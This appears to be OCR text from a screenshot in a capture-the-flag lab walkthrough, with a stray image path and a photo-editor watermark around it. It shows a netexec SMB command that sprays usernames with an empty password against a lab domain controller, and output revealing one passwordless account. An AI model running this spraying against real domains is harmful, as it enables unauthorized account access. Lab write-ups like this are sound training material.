 → forward nxc smb DC01.ctf.local -u user.txt -p '' --continue-on-success
SMB 10.48.167.228 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:ctf.local) (signing:True) (SMBv1:None)
(Null Auth:True)
SMB 10.48.167.228 445 DC01 [+] ctf.local\r.williams:
SMB 10.48.167.228 445 DC01 [-] ctf.local\svc.helpdesk: STATUS_LOGON_FAILURE
→ forward
NCH
NCH Software
PhotoPad Trial Version © NCH Software